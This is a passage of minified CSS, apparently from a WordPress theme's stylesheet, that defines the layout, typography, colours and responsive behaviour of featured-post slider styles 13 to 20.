.penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .button-read-more{animation-delay:1.2s;-webkit-animation-delay:1.2s;position:absolute;bottom:40px;line-height:32px;border:solid 1px #fff;color:#fff;text-transform:uppercase;font-size:14px;font-size:1.4rem;font-weight:700;transition:all .3s;padding:0 18px}.penci-owl-featured-area.style-13 .button-read-more:hover{background-color:#3f51b5;border-color:#3f51b5}.penci-owl-featured-area.style-13.penci-text-align-center .button-read-more{left:50%;transform:translateX(-50%)}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:40px}.penci-owl-featured-area.style-13 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-13 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-13 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .penci-small_items{width:100%;background:#fff;padding-top:30px;padding-bottom:30px}.penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:29px;padding-right:29px}.penci-owl-featured-area.style-13 .penci-small_items h3{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;text-align:left;margin-top:-1px;margin-bottom:2px}.penci-owl-featured-area.style-13 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta{color:#999;text-align:left}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before{content:'';position:absolute;width:1px;right:-1px;top:0;height:100%;background-color:#ececec}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a{color:#3f51b5}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items .penci-item-mag{padding-left:19px;padding-right:19px}@media screen and (max-width:1240px) and (min-width:992px){.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:65%}.penci-owl-featured-area.style-13 .penci-featured-content{width:35%}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px}.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .button-read-more{bottom:20px;line-height:30px;font-size:14px}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:20px}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-13 .penci-big_items h3 a{font-size:24px!important}}@media screen and (max-width:960px){.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px!important}.penci-owl-featured-area.style-13 .penci-featured-content{position:static;display:block;width:100%}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%;display:block}.penci-owl-featured-area.style-13 .penci-slider__text{position:static;text-align:center}.penci-owl-featured-area.style-13 h3,.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-13 .button-read-more{position:static;margin-top:10px}.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-13 .penci-big_items .active h3,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__meta{animation-name:none;-webkit-animation-name:none;-moz-animation-name:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta,.penci-owl-featured-area.style-13 .button-read-more{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:18px}}.penci-owl-featured-area.style-14 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag:hover:after{opacity:.8}.penci-owl-featured-area.style-14 .penci-big_items .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-14 .penci-big_items h3,.penci-owl-featured-area.style-14 .penci-big_items .penci-slider__text{text-align:center}.penci-owl-featured-area.style-14 .penci-slider__meta i,.penci-owl-featured-area.style-14 .penci-slider__meta a,.penci-owl-featured-area.style-14 .penci-slider__meta span{color:inherit;font-size:inherit}.penci-owl-featured-area.style-14 .penci-slider__meta i{margin-right:5px}.penci-owl-featured-area.style-14 .penci-small_items{padding:20px 0 15px 10px;background:#fff}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:240px;height:auto;padding-left:10px;padding-right:10px}.penci-owl-featured-area.style-14 .penci-small_items h3{font-size:15px;font-size:1.5rem;line-height:1.25;margin-top:13px;margin-bottom:2px}.penci-owl-featured-area.style-14 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta{color:#999}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider_post-date+.penci-slider__comments{margin-left:10px}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:768px){.penci-owl-featured-area.style-14 .penci-slider__cat,.penci-owl-featured-area.style-14 .entry-meta-item{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}.penci-owl-featured-area.style-14 .penci-small_items{padding:10px 0 5px 5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:200px;padding-left:5px;padding-right:5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{font-size:14px}}@media screen and (max-width:768px) and (min-width:481px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:100px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:18px}}.penci-owl-featured-area.style-15 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:33.33333%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-item-4{clear:both}.penci-owl-featured-area.style-15 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-15 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-15 .penci-slider__text .penci_post-meta{color:#fff}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-15 .penci-slider__cat,.penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-owl-featured-area.style-15 .penci_slider__title a{font-size:17px}.penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:20px}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title a{font-size:15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:18px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-15 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-15 .penci_slider__title,.penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-slider__cat{display:none}.penci-owl-featured-area.style-15 .penci-item-mag{width:50%}.penci-owl-featured-area.style-15 .penci-item-4,.penci-owl-featured-area.style-15 .penci-item-5{border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:50%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1{width:100%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:50%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-15 .penci_post-meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text,.penci-wide-content .penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-slider__meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__meta{display:none}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-16 .penci-item-mag{width:25%;float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:18px;font-size:1.8rem;margin-top:0;margin-bottom:0}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci_post-meta{margin-top:6px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-16 .penci-item-1,.penci-owl-featured-area.style-16 .penci-item-2,.penci-owl-featured-area.style-16 .penci-item-3{border-bottom:4px solid transparent}.penci-owl-featured-area.style-16 .penci-item-1{width:75%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:44.424%}@media screen and (max-width:1200px){.penci-owl-featured-area.style-16 .penci-slider__cat,.penci-owl-featured-area.style-16 .penci-post-countview,.penci-owl-featured-area.style-16 .penci-slider__comments{display:none}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:16px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_slider__title a{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:5px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-16 .penci_slider__title,.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .penci-item-mag{width:50%}.penci-owl-featured-area.style-16 .penci-item-1{width:100%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-16 .penci-item-6,.penci-owl-featured-area.style-16 .penci-item-7{border-top:4px solid transparent}.penci-owl-featured-area.style-16 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-16 .penci-featured-content .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .penci_slider__title{text-align:center}}.penci-owl-featured-area.style-17 .penci-slider__text{position:relative;overflow:hidden}.penci-owl-featured-area.style-17 .penci-featured-content{position:relative}.penci-owl-featured-area.style-17 .penci-image-holder{height:auto}.penci-owl-featured-area.style-17 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-17 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-17 .penci-slider__text{background:#fff;margin-top:-40px;margin-left:30px;margin-right:30px;width:auto;padding:16px 110px 15px 20px}.penci-owl-featured-area.style-17 .penci-slider__text::after{content:'';position:absolute;top:0;right:-73px;box-sizing:border-box;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);width:200px;height:500px;background:#3f51b5}.penci-owl-featured-area.style-17 h3 a{color:#000}.penci-owl-featured-area.style-17 h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta{margin-left:1px;margin-top:4px}.penci-owl-featured-area.style-17 .penci-slider__meta-item{margin-right:10px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999!important}.penci-owl-featured-area.style-17 .penci-slider__meta-item a,.penci-owl-featured-area.style-17 .penci-slider__meta-item span,.penci-owl-featured-area.style-17 .penci-slider__meta-item i{font-size:inherit;color:inherit}.penci-owl-featured-area.style-17 .penci-slider__meta-item a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta-item i{margin-right:5px}.penci-owl-featured-area.style-17 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-17.penci-content-above-img .penci-slider__text{margin:0}@media screen and (max-width:1170px){.penci-owl-featured-area.style-17 .penci-slider__text{margin-top:0;margin-left:0;margin-right:0}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-17 .penci-slider__text::after{width:170px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:90px!important}}@media screen and (max-width:768px){.penci-owl-featured-area.style-17 .penci-slider__text{padding:16px 110px 15px 20px!important}.penci-owl-featured-area.style-17 h3{font-size:20px}.penci-owl-featured-area.style-17 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-17 .penci-slider__meta{display:none}.penci-owl-featured-area.style-17 h3{font-size:18px}.penci-owl-featured-area.style-17 .penci-slider__text::after{width:160px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:65px!important}}@media screen and (min-width:1170px){.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text{padding-right:100px;padding-left:20px;margin-left:20px;margin-right:20px}.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 h3{font-size:18px;margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat{display:block}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text{margin-left:20px;margin-right:20px;margin-top:-20px}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text::after{width:60px}}.penci-owl-featured-area.style-18 .penci-item-mag{width:100%;border:0}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-18 .penci-featured-content{z-index:2;position:absolute;display:block;top:50%;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px;opacity:0}.penci-owl-featured-area.style-18 .owl-item.active.center .penci-featured-content{opacity:1}.penci-owl-featured-area.style-18 h3,.penci-owl-featured-area.style-18 .penci-slider__cat,.penci-owl-featured-area.style-18 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-18 h3{font-size:20px;font-size:2rem;text-align:center;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.9s;-webkit-animation-delay:.9s}.penci-owl-featured-area.style-18 .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-18 .penci-slider__meta{z-index:3;position:relative;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-owl-featured-area.style-18 .penci-slider__meta-item{margin-right:10px}.penci-owl-featured-area.style-18 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-18 .penci-slider__text{opacity:1;animation-delay:0;position:relative}.penci-owl-featured-area.style-18.owl-loaded .active.center h3,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__cat,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__text{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-item-mag:hover .penci-image-holder:after{opacity:.5}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-image-holder:after{opacity:.4;transition:opacity .4s ease 0}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}.penci-vc-column-1.penci-owl-featured-area.style-18 .penci-image-holder:before,.penci-vc-column-2.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}@media screen and (max-width:1440px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:1200px}}@media screen and (max-width:1200px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:750px}.penci-owl-featured-area.style-18 h3{font-size:18px;font-size:1.8rem}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-18 h3 a{font-size:24px!important;line-height:1.3;display:block}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 h3 a{font-size:22px!important;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-18 .penci-slider__cat{display:none}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0!important}.penci-owl-featured-area.style-18 h3{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-18 h3{font-size:18px}}.penci-owl-featured-area.style-19 .penci-item-1{width:50%}.penci-owl-featured-area.style-19 .penci-item-1 .penci-image-holder:before{padding-top:66.764%}.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{width:25%}.penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-slider__text,.penci-owl-featured-area.style-19 .penci-item-4 .penci-slider__text{padding:15px 15px 10px;z-index:99}.penci-owl-featured-area.style-19 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-image-holder:before{padding-top:66.575%}.penci-owl-featured-area.style-19 .penci-item-4 .penci-image-holder:before{padding-top:134.1%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1080px) and (min-width:1025px){.penci-owl-featured-area.style-19 .penci-slider__cat,.penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:960px){.penci-owl-featured-area.style-19 .penci-item-mag{width:50%}.penci-owl-featured-area.style-19 .penci-item-mag .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-19 .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:20px!important;line-height:1.3;display:block}.penci-owl-featured-area.style-19 .penci_slider__title,.penci-owl-featured-area.style-19 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-19 .penci-item-2-3{width:50%;float:right}.penci-owl-featured-area.style-19 .penci-item-2,.penci-owl-featured-area.style-19 .penci-item-3{width:100%}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-4{width:50%;position:relative}.penci-owl-featured-area.style-19 .penci-item-1 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-4 .icon-post-format{top:38px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.penci-owl-featured-area.style-19 .penci-item-4{border-top:4px solid transparent}.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:767px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:17px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:14px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .icon-post-format{display:none}}.penci-owl-featured-area.style-20 .penci-featured-content{position:absolute;display:block;top:50%;left:0;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{max-width:540px;width:100%;display:block;margin:0 auto;padding:18px 15px 16px;position:relative;text-align:center;left:0;z-index:999;background:transparent}.penci-owl-featured-area.style-20 .penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:#000;opacity:.7}.penci-owl-featured-area.style-20 .entry-title,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__meta{position:relative;z-index:2}.penci-owl-featured-area.style-20 h3{text-align:center}.penci-owl-featured-area.style-20 h3,.penci-owl-featured-area.style-20 .penci-slider__meta{color:#fff}.penci-owl-featured-area.style-20 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-20 .owl-item.active h3,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__cat,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .owl-item.active .penci-featured-content 